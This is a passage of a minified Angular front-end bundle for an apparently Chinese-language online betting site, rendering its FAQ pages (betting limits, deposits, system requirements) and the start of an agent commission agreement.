IE\u4ee5\u53caNetscape\u7684\u7ecf\u5e38\u4f7f\u7528\u5c06\u5bfc\u81f4\u8bb0\u5fc6\u4f53\u7684\u50a8\u5b58\uff0c\u8981\u89e3\u51b3\u8fd9\u4e2a\u95ee\u9898\uff0c\u53ea\u9700\u4f9d\u7167\u4ee5\u4e0b\u7684\u6b65\u9aa4\uff1a"]},{question:"",answer:["o INTERNET EXPLORER 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c","o \u5728\u60a8\u7684\u684c\u9762\u6d4f\u89c8\u5668\uff0c\u4f7f\u7528\u6ed1\u9f20\u53f3\u51fb\u3002","o \u70b9\u51fb\u201cInternet\u5c5e\u6027\u201d\u3002","o \u518d\u6309\u201c\u5220\u9664\u6863\u201d\u4e2d\u7684\u201c\u5220\u9664\u6240\u6709\u8131\u673a\u5185\u5bb9\u201d\u952e\u3002","o \u5173\u95ed\u6d4f\u89c8\u5668\uff0c\u91cd\u65b0\u542f\u52a8IE\u6d4f\u89c8\u5668\u3002","o \u8fd9\u5c06\u4f1a\u6e05\u9664\u8bb0\u5fc6\u4f53\u5feb\u53d6\uff0c\u5e76\u4e0d\u4f1a\u6e05\u9664Cookies\u6216\u8005\u662f\u91cd\u8981\u7a0b\u5f0f\u6863\u6848\u3002 \u4ee5\u4e0a\u95ee\u9898\u672a\u80fd\u5904\u7406\u89e3\u51b3\u95ee\u9898\u6e38\u620f\uff0c\u8bf7\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u534f\u52a9\u5904\u7406\u3002"]}]},{title:"\u6280\u672f\u5e38\u89c1\u95ee\u9898",content:[{question:"Q: \u6700\u4f4e\u7684\u786c\u4f53\u7cfb\u7edf\u8981\u6c42\u662f\u4ec0\u4e48?",answer:["\u4efb\u4f55\u53ef\u4ee5\u63a5\u4e0a\u4e92\u8054\u7f51\u7684\u7535\u8111\u3002","SVGA\u663e\u793a\u5361\u2013\u6700\u5c11\u89811204x768\u50cf\u7d20256\u8272\u5f69\u4ee5\u4e0a\u3002","\u533a\u57df\u5bbd\u9891\u3002","Windows , Mac OS X , Linux\u4f5c\u4e1a\u7cfb\u7edf\u3002","Internet Explorer\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a (\u7248\u672c7.0 \u6216\u4ee5\u4e0a\u66f4\u597d)\uff0cMozilla Firefox (\u6d4f\u89c8\u5668v3.0 \u6216\u4ee5\u4e0a)\uff0cOpera (\u6d4f\u89c8\u5668v8.0 \u6216\u4ee5\u4e0a)\uff0cChrome(\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a)\uff0cSafari (\u6d4f\u89c8\u5668v4.0 \u6216\u4ee5\u4e0a)","\u8981\u6d4f\u89c8\u5f69\u7968\u7f51\u5a31\u4e50\u573a\uff0c\u4f60\u53ef\u4ee5\u5728 Macromedia\u7f51\u7ad9\u4e0b\u8f7dMacromedia Flash Player\u6d4f\u89c8\u5668\u9644\u52a0\u7a0b\u5f0f(8.0\u6216\u4ee5\u4e0a\u7248\u672c)\u3002"]}]}]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),pl=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.commonProblem[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%], .commonProblem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fefda9;font-size:18px;margin:1em 0}.commonProblem[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:14px;color:#fefda9;font-weight:700}.commonProblem[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:1em 0;font-size:12px;text-align:justify;line-height:2em;color:#fefda9}.commonProblem[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%]{padding-left:20px;list-style-type:decimal}.commonProblem[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:12px;color:#fefda9;line-height:2em}"]],data:{}});function ml(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,75,"div",[["class","commonProblem"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5e38\u89c1\u95ee\u9898"])),(l()(),e["\u0275eld"](3,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q1: \u5982\u4f55\u52a0\u5165\u5f69\u7968\u7f51?"])),(l()(),e["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,['A1: \u60a8\u53ef\u4ee5\u76f4\u63a5\u70b9\u9009 "\u7acb\u5373\u52a0\u5165"\uff0c\u786e\u5b9e\u586b\u5199\u6570\u636e\u540e\uff0c\u53ef\u7acb\u5373\u767b\u8bb0\u6210\u4e3a\u5f69\u7968\u7f51\u4f1a\u5458\u3002'])),(l()(),e["\u0275eld"](7,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q2: \u6211\u53ef\u4ee5\u76f4\u63a5\u5728\u7f51\u7edc\u4e0a\u5b58\u6b3e\u5417\uff1f"])),(l()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,['A2: \u53ef\u4ee5\uff0c\u5f69\u7968\u7f51\u63d0\u4f9b\u591a\u79cd\u5728\u7ebf\u5b58\u6b3e\u9009\u62e9\uff0c\u8be6\u60c5\u8bf7\u53c2\u7167 "\u5b58\u6b3e\u5e2e\u52a9"\u3002'])),(l()(),e["\u0275eld"](11,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q3: \u6211\u5728\u54ea\u91cc\u53ef\u4ee5\u627e\u5230\u6e38\u620f\u7684\u89c4\u5219\uff1f"])),(l()(),e["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,['A3: \u5728\u672a\u767b\u5165\u524d\uff0c\u60a8\u53ef\u4ee5\u5728\u6e38\u620f\u7684\u6700\u5916\u5c42\u770b\u5230"\u6e38\u620f\u89c4\u5219"\u9009\u9879\uff0c\u6e05\u695a\u544a\u8bc9\u60a8\u6e38\u620f\u7684\u73a9\u6cd5\u3001\u89c4\u5219\u53ca\u6d3e\u5f69\u65b9\u5f0f\u3002\u5728\u6e38\u620f\u7a97\u53e3\u4e2d\uff0c\u4e5f\u6709"\u89c4\u5219"\u9009\u9879\uff0c\u8ba9\u60a8\u5728\u4eab\u53d7\u6e38\u620f\u4e50\u8da3\u7684\u540c\u65f6\uff0c\u53ef\u4ee5\u5f39\u8df3\u7a97\u53e3\u968f\u65f6\u63d0\u9192\u60a8\u6e38\u620f\u89c4\u5219\u3002'])),(l()(),e["\u0275eld"](15,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q4: \u6211\u53ef\u4ee5\u53ea\u8bd5\u73a9\u800c\u4e0d\u4e0b\u6ce8\u5417\uff1f"])),(l()(),e["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A4: \u6211\u4eec\u8bda\u631a\u9080\u8bf7\u60a8\u514d\u8d39\u6ce8\u518c\u4f1a\u5458\u8d26\u53f7\uff0c\u767b\u5f55\u540e\u5373\u53ef\u6d4f\u89c8\u6240\u6709\u6e38\u620f\uff01"])),(l()(),e["\u0275eld"](19,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q5: \u4f60\u4eec\u7684\u6e38\u620f\u4f1a\u7528\u591a\u5c11\u526f\u724c\uff1f"])),(l()(),e["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A5: \u5728\u767e\u5bb6\u4e50\u6211\u4eec\u4f1a\u75288\u526f\u724c\uff0c\u5176\u4ed6\u6e38\u620f\u5219\u4f1a\u6839\u636e\u5176\u6027\u8d28\u6709\u6240\u8c03\u6574\u3002"])),(l()(),e["\u0275eld"](23,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q6: \u4f60\u4eec\u4f55\u65f6\u4f1a\u6d17\u724c\uff1f"])),(l()(),e["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A6: \u6240\u6709\u7eb8\u724c\u6e38\u620f\uff0c\u5f53\u7ea2\u7684\u6d17\u724c\u8bb0\u53f7\u51fa\u73b0\u6216\u6e38\u620f\u56e0\u7ebf\u8def\u95ee\u9898\u4e2d\u65ad\u65f6\u4fbf\u4f1a\u8fdb\u884c\u91cd\u65b0\u6d17\u724c\u3002"])),(l()(),e["\u0275eld"](27,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q7: \u6211\u7684\u6ce8\u7801\u7684\u9650\u5236\u662f\u591a\u5c11\uff1f"])),(l()(),e["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A7: \u4ece\u6700\u4f4e\u6ce8\u5355 0.01\uff08\u7535\u5b50\u6e38\u827a\uff09~100\uff08\u7403\u7c7b\uff09 \u4ee5\u4e0a\u5373\u53ef\u6295\u6ce8\uff0c \u60a8\u7684\u6ce8\u7801\u4f1a\u6839\u636e\u60a8\u7684\u5b58\u6b3e\u6709\u6240\u4e0d\u540c\uff0c\u4ee5\u53ca\u60a8\u6311\u9009\u7684\u6e38\u620f\u4e0d\u540c\u800c\u6709\u6240\u533a\u522b\u3002"])),(l()(),e["\u0275eld"](31,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q8: \u5982\u679c\u5fd8\u8bb0\u5bc6\u7801\u600e\u4e48\u529e\uff1f"])),(l()(),e["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A8: \u60a8\u53ef\u70b9\u51fb\u9996\u9875\u5fd8\u8bb0\u5bc6\u7801\u529f\u80fd\uff0c\u586b\u5199\u60a8\u5f53\u521d\u7559\u4e0b\u7684\u90ae\u7bb1\uff0c\u5373\u53ef\u53d6\u56de\u60a8\u5f53\u521d\u8bbe\u5b9a\u7684\u5bc6\u7801\u3002\u5f53\u60a8\u65e0\u6cd5\u6536\u53d6\u90ae\u4ef6\u65f6\uff0c\u60a8\u4e5f\u53ef\u4ee5\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u54a8\u8be2\u534f\u52a9\u53d6\u56de\u60a8\u7684\u8d26\u53f7\u5bc6\u7801\u3002"])),(l()(),e["\u0275eld"](35,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q9: \u5f53\u60a8\u6ce8\u518c\u65f6\u51fa\u73b0\uff0c\u59d3\u540d\u5df2\u6ce8\u518c\uff1f"])),(l()(),e["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A9: \u60a8\u53ef\u901a\u8fc724\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u534f\u52a9\u5904\u7406\u3002"])),(l()(),e["\u0275eld"](39,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u53ca\u6295\u6ce8\u95ee\u9898"])),(l()(),e["\u0275eld"](41,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q1: \u8bf7\u95ee\u6211\u5728\u54ea\u8fb9\u53ef\u4ee5\u627e\u5230\u6e38\u620f\u89c4\u5219\uff1f"])),(l()(),e["\u0275eld"](43,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,['A1: \u5728\u60a8\u672a\u767b\u5165\u4e4b\u524d\uff0c\u60a8\u53ef\u4ee5\u5728\u5404\u4e2a\u6e38\u620f\u9879\u76ee\u5185\uff0c\u770b\u89c1\u6e38\u620f\u89c4\u5219\u7684\u9009\u9879\uff0c\u6e05\u695a\u544a\u77e5\u6e38\u620f\u7684\u73a9\u6cd5\u3001\u89c4\u5219\u53ca\u6d3e\u5f69\u65b9\u5f0f\u3002 \u5728\u6e38\u620f\u7a97\u53e3\u4e2d\uff0c\u4e5f\u6709"\u89c4\u5219"\u9009\u9879\uff0c\u8ba9\u60a8\u5728\u4eab\u53d7\u6e38\u620f\u4e50\u8da3\u7684\u540c\u65f6\uff0c\u53ef\u4ee5\u5f39\u8df3\u7a97\u53e3\u968f\u65f6\u63d0\u9192\u60a8\u6e38\u620f\u89c4\u5219\u3002'])),(l()(),e["\u0275eld"](45,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q2: \u8bf7\u95ee\u6bcf\u4e2a\u6e38\u620f\u7684\u6ce8\u989d\u4e3a\u591a\u5c11\uff1f"])),(l()(),e["\u0275eld"](47,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["A2: \u771f\u4eba\u6e38\u620f-\u6700\u4f4e\u4e0b\u6ce810\u6700\u9ad8\u9650\u989d100000 "])),(l()(),e["\u0275eld"](49,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4f53\u80b2\u535a\u5f69-\u6700\u4f4e\u4e0b\u6ce810\u6700\u9ad8\u9650\u989d5000000 "])),(l()(),e["\u0275eld"](51,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u6e38\u620f-\u6700\u4f4e\u4e0b\u6ce81\u6700\u9ad8\u9650\u989d\u4f9d\u7167\u6e38\u620f\u53ca\u73a9\u6cd5\u4e0d\u540c\uff0c\u6700\u9ad8\u53ef\u523050000 "])),(l()(),e["\u0275eld"](53,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7535\u5b50\u6e38\u827a-\u6700\u4f4e\u4e0b\u6ce80.01\u6700\u9ad8\u9650\u989d\u4f9d\u7167\u6e38\u620f\u53ca\u73a9\u6cd5\u4e0d\u540c"])),(l()(),e["\u0275eld"](55,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q3\uff1a.\u5982\u4f55\u8bc1\u660e\u6e38\u620f\u7ed3\u679c\u662f\u5b9e\u65f6\u7684\uff1f"])),(l()(),e["\u0275eld"](57,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u901a\u8fc7\u6e38\u620f\u7684\u89c6\u9891\u5f71\u50cf\u8fdb\u884c\u76d1\u67e5\uff0c\u89c6\u9891\u5185\u7684\u753b\u9762\u5747\u4e3a\u6e38\u620f\u73b0\u573a\u6240\u64ad\u653e\u7684\u753b\u9762\u662f\u540c\u6b65\u7684\u3002\u6211\u4eec\u786e\u4fdd\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u771f\u5b9e\u7684\u5b9e\u65f6\u7ed3\u679c\u3002\u771f\u4eba\u89c6\u8baf\u5385\u6709\u73b0\u573a\u7535\u8bdd\uff0c\u53ef\u4ee5\u8fdb\u884c\u62e8\u6253\u6838\u5b9e\u3002"])),(l()(),e["\u0275eld"](59,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6280\u672f\u95ee\u9898"])),(l()(),e["\u0275eld"](61,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q: \u6700\u4f4e\u7684\u786c\u4ef6\u7cfb\u7edf\u8981\u6c42\u662f\u4ec0\u4e48?"])),(l()(),e["\u0275eld"](63,0,null,null,12,"ol",[],null,null,null,null,null)),(l()(),e["\u0275eld"](64,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,[" 1.\u4efb\u4f55\u53ef\u4ee5\u63a5\u4e0a\u4e92\u8054\u7f51\u7684\u8ba1\u7b97\u673a\u3002 "])),(l()(),e["\u0275eld"](66,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["2.SVGA\u663e\u793a\u9002\u914d\u5668\u2013\u6700\u5c11\u89811204x768\u50cf\u7d20256\u8272\u5f69\u4ee5\u4e0a\u3002"])),(l()(),e["\u0275eld"](68,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["3.\u533a\u57df\u5bbd\u5e26\u3002"])),(l()(),e["\u0275eld"](70,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["4.Windows , Mac OS X , Linux\u4f5c\u4e1a\u7cfb\u7edf\u3002"])),(l()(),e["\u0275eld"](72,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["5.Internet Explorer\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a (\u7248\u672c7.0 \u6216\u4ee5\u4e0a\u66f4\u597d)\uff0cMozilla Firefox (\u6d4f\u89c8\u5668v3.0 \u6216\u4ee5\u4e0a)\uff0cOpera (\u6d4f\u89c8\u5668v8.0 \u6216\u4ee5\u4e0a)\uff0cChrome(\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a)\uff0cSafari (\u6d4f\u89c8\u5668v4.0 \u6216\u4ee5\u4e0a)"])),(l()(),e["\u0275eld"](74,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["6.\u8981\u6d4f\u89c8\u5728\u7ebf\u5a31\u4e50\u57ce\uff0c\u60a8\u53ef\u4ee5\u5728 Macromedia\u7f51\u7ad9\u4e0b\u8f7dMacromedia Flash Player\u6d4f\u89c8\u5668\u9644\u52a0\u7a0b\u5e8f(8.0\u6216\u4ee5\u4e0a\u7248\u672c)\u3002"]))],null,null)}function sl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-common-problem",[],null,null,null,ml,pl)),e["\u0275did"](1,114688,null,0,gl,[a.a],null,null)],(function(l,n){l(n,1,0)}),null)}var fl=e["\u0275ccf"]("app-common-problem",gl,sl,{},{},[]),hl=function(){function l(l,n,u){this.service=l,this.route=n,this.plat=u,this.currentIndex=0,this.agencyList=["\u5408\u4f5c\u65b9\u6848","\u5408\u4f5c\u534f\u8bae"]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),vl=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.agency[_ngcontent-%COMP%]{font-size:14px}.agency[_ngcontent-%COMP%]   .agency-header-n[_ngcontent-%COMP%]{font-size:32px;margin-bottom:30px;color:#fefda9}.agency[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{line-height:2;font-size:14px;color:#fefda9}.agency[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd.ab-title1[_ngcontent-%COMP%]{font-size:18px}.agency[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#666;text-align:justify;line-height:20px}.agency[_ngcontent-%COMP%]   p.active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:red}.agency[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#000;padding-bottom:10px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]{margin-bottom:20px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;border-top:1px solid #970000;border-bottom:1px solid #970000;padding:12px 0 12px 20px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{color:#fefda9;padding:5px;text-align:center;margin-right:20px;cursor:pointer}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%], .agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{color:red}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]{margin-bottom:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#000;font-size:14px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]:nth-child(3)   p[_ngcontent-%COMP%]{font-size:14px;text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]:nth-child(3)   p[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#0570e1;text-decoration:underline}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]:nth-child(3)   h3[_ngcontent-%COMP%]{font-size:14px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]{border:1px solid #666;width:650px;margin:10px auto}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:table-row-group;vertical-align:middle}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{text-align:center;border:1px solid #666;width:25%;line-height:30px;color:#666;vertical-align:middle}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{text-align:left}.agency[_ngcontent-%COMP%]   .alliance[_ngcontent-%COMP%]{color:#fff}.agency[_ngcontent-%COMP%]   .alliance[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{margin-bottom:20px}.agency[_ngcontent-%COMP%]   .alliance[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:14px;line-height:20px}"]],data:{}});function xl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,4,"li",[["class","agencyItem"]],null,[[null,"click"]],(function(l,n,u){var e=!0;return"click"===n&&(e=!1!==l.component.changeItem(l.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{current:0}),(l()(),e["\u0275ted"](4,null,["",""]))],(function(l,n){var u=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"agencyItem",u)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function bl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,37,"div",[["class","programme"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,36,"div",[],null,null,null,null,null)),(l()(),e["\u0275eld"](2,0,null,null,35,"dl",[],null,null,null,null,null)),(l()(),e["\u0275eld"](3,0,null,null,0,"dd",[["class","hengx"]],null,null,null,null,null)),(l()(),e["\u0275eld"](4,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4e00\u3001\u5f69\u7968\u7f51\u5bf9\u4ee3\u7406\u7684\u6743\u5229\u4e0e\u4e49\u52a1"])),(l()(),e["\u0275eld"](6,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u767b\u8bb0\u8054\u76df\u7684\u4f1a\u5458\u5e76\u4f1a\u89c2\u5bdf\u4ed6\u4eec\u7684\u6295\u6ce8\u72b6\u51b5\u3002\u8054\u76df\u53ca\u4f1a\u5458\u5fc5\u987b\u540c\u610f\u5e76\u9075\u5b88\u5f69\u7968\u7f51\u7684\u4f1a\u5458\u6761\u4f8b\uff0c\u653f\u7b56\u53ca\u64cd\u4f5c\u7a0b\u5f0f\u3002\u5f69\u7968\u7f51\u4fdd\u7559\u62d2\u7edd\u6216\u51bb\u7ed3\u8054\u76df/\u4f1a\u5458\u5e10\u6237\u6743\u5229"])),(l()(),e["\u0275eld"](8,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u767b\u5165\u4ecb\u9762\u89c2\u5bdf\u65d7\u4e0b\u4f1a\u5458\u7684\u4e0b\u6ce8\u72b6\u51b5\u53ca\u4f1a\u5458\u5728\u7f51\u7ad9\u7684\u6d3b\u52a8\u6982\u51b5\u3002 \u5f69\u7968\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u6839\u636e\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u8ba1\u7b97\u6240\u5f97\u7684\u4f63\u91d1\u3002"])),(l()(),e["\u0275eld"](10,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u4fdd\u7559\u53ef\u4ee5\u4fee\u6539\u5408\u7ea6\u4e66\u4e0a\u7684\u4efb\u4f55\u6761\u4f8b\uff0c\u5305\u62ec: \u73b0\u6709\u7684\u4f63\u91d1\u8303\u56f4\u3001\u4f63\u91d1\u8ba1\u5212\u3001\u4ed8\u6b3e\u7a0b\u5f0f\u3001\u53ca\u53c2\u8003\u8ba1\u5212\u6761\u4f8b\u7684\u6743\u529b\uff0c\u5f69\u7968\u7f51\u4f1a\u4ee5\u7535\u90ae\u3001\u7f51\u7ad9\u516c\u544a\u7b49\u65b9\u6cd5\u901a\u77e5\u4ee3\u7406\u8054\u76df\u3002 \u4ee3\u7406\u8054\u76df\u5bf9\u4e8e\u6240\u505a\u7684\u4fee\u6539\u6709\u5f02\u8bae\uff0c\u4ee3\u7406\u8054\u76df\u53ef\u9009\u62e9\u7ec8\u6b62\u5408\u7ea6\u6216\u4e0e\u5ba2\u670d\u4eba\u5458\u53cd\u6620\u610f\u89c1\u3002 \u5982\u4fee\u6539\u540e\u4ee3\u7406\u8054\u76df\u65e0\u4efb\u4f55\u5f02\u8bae\uff0c\u4fbf\u89c6\u4f5c\u9ed8\u8ba4\u5408\u7ea6\u4fee\u6539\uff0c\u4ee3\u7406\u8054\u76df\u5fc5\u987b\u9075\u5b88\u66f4\u6539\u540e\u7684\u76f8\u5173\u89c4\u5b9a\u3002"])),(l()(),e["\u0275eld"](12,0,null,null,1,"dd",[["class","ab-title1"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4e8c\u3001\u4ee3\u7406\u5bf9\u5f69\u7968\u7f51\u7684\u6743\u529b\u53ca\u4e49\u52a1"])),(l()(),e["\u0275eld"](14,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u5e94\u5c3d\u5176\u6240\u80fd\uff0c\u5e7f\u6cdb\u5730\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5f69\u7968\u7f51\uff0c\u4f7f\u4ee3\u7406\u672c\u8eab\u53ca\u5f69\u7968\u7f51\u7684\u5229\u6da6\u6700\u5927\u5316\u3002\u4ee3\u7406\u8054\u76df\u53ef\u5728\u4e0d\u8fdd\u53cd\u6cd5\u5f8b\u4e0b\uff0c\u4ee5\u6b63\u9762\u5f62\u8c61\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5f69\u7968\u7f51\uff0c\u5e76\u6709\u8d23\u4efb\u4e49\u52a1\u544a\u77e5\u65d7\u4e0b\u4f1a\u5458\u6240\u6709\u5f69\u7968\u7f51\u7684\u76f8\u5173\u4f18\u60e0\u6761\u4ef6\u53ca\u4ea7\u54c1\u3002"])),(l()(),e["\u0275eld"](16,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u8054\u76df\u9009\u62e9\u7684\u5f69\u7968\u7f51\u63a8\u5e7f\u624b\u6cd5\u82e5\u9700\u4ed8\u8d39\uff0c\u5219\u4ee3\u7406\u5e94\u627f\u62c5\u8be5\u8d39\u7528\u3002"])),(l()(),e["\u0275eld"](18,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4efb\u4f55\u5f69\u7968\u7f51\u76f8\u5173\u8d44\u8baf\u5305\u62ec: \u6807\u5fd7\u3001\u62a5\u8868\u3001\u6e38\u620f\u753b\u9762\u3001\u56fe\u6837\u3001\u6587\u6848\u7b49\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u5f97\u79c1\u81ea\u590d\u5236\u3001\u516c\u5f00\u3001\u5206\u53d1\u6709\u5173\u6750\u6599\uff0c\u5f69\u7968\u7f51\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u8bc9\u6743\u3002 